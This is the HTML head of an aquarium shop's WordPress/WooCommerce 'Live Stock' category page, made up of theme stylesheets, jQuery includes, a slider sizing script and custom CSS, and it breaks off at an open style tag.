

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fishtankco.com/product-category/live-stock/
body_size: 28333
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fishtankco.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://fishtankco.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Live Stock &#8211; Fish Tank Co</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fish Tank Co &raquo; Feed" href="https://fishtankco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fish Tank Co &raquo; Comments Feed" href="https://fishtankco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fish Tank Co &raquo; Live Stock Category Feed" href="https://fishtankco.com/product-category/live-stock/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fishtankco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-lazyload-css' href='https://fishtankco.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fishtankco.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fishtankco.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://fishtankco.com/wp-content/uploads/elementor/css/post-6.css?ver=1695636648' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://fishtankco.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_963448-css' href='https://fishtankco.com/wp-content/uploads/2023/09/xts-header_963448-1693747230.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://fishtankco.com/wp-content/uploads/2023/04/xts-theme_settings_default-1681845869.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://fishtankco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fishtankco.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://fishtankco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fishtankco.com/wp-json/wp/v2/product_cat/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fishtankco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.1" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whb-top-bar{
	display: none;
}

li#menu-item-8408{
	display: none;
}

li#menu-item-8407{
	display: none;
}

.wd-toolbar.wd-toolbar-label-show{
	display: none;
}		</style>
		<style>
		
